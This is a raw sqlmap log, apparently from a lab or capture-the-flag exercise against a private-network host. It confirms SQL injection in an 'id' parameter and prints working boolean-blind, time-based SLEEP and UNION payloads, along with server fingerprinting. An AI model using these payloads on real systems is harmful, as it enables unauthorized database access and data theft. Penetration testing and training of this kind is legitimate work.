 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 3173=3173

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 6619 FROM (SELECT(SLEEP(5)))eexD)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-5315 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178706a71,0x45727979557068586867454e4c495262716f6b4e6844494573
43415078577a7449484a7250784d4a,0x7162766a71),NULL-- -
---
[12:50:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:50:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 53 times
[12:50:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.13'